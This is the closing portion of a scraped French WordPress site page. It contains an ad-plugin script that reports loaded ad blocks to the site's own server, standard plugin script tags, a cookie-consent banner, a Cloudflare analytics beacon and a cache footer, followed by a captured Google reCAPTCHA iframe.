var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fr.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 156/283 queries in 0.065 seconds using Disk

Served from: fr.bladeil.com @ 2025-02-01 04:47:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oT2TvyzD1WZ_ncCvtSRKVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769697746847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>